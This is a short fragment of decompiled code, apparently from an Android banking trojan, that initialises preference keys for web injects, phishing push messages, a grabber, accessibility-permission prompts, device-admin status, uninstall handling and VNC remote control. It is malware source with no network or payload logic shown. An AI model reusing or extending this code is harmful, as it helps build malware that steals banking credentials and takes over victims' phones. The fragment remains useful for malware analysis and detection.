 this.set_pref(arg7, "RequestINJ", "");
this.set_pref(arg7, "RequestGPS", "");
this.set_pref(arg7, "save_inj", "");
this.set_pref(arg7, "SettingsAll", "");
this.set_pref(arg7, "getNumber", "false");
this.set_pref(arg7, "dateCJ", "");
this.set_pref(arg7, "iconCJ", "0:0");
this.set_pref(arg7, "str_push_fish", "");
this.set_pref(arg7, "timeStartGrabber", "");
this.set_pref(arg7, "checkStartGrabber", "0");
this.set_pref(arg7, "startRequest", "Access=0Perm=0");
this.set_pref(arg7, "StringPermis", "");
this.set_pref(arg7, "StringActivate", "activate");
this.set_pref(arg7, "StringAccessibility", "Enable access for");
this.set_pref(arg7, "StringYes", "");
this.set_pref(arg7, "uninstall1", "");
this.set_pref(arg7, "uninstall2", "");
this.set_pref(arg7, "vkladmin", "");
this.set_pref(arg7, "websocket", "");
this.set_pref(arg7, "vnc", "start");
this.set_pref(arg7, "sound", "start");
this.set_pref(arg7, "straccessibility", "");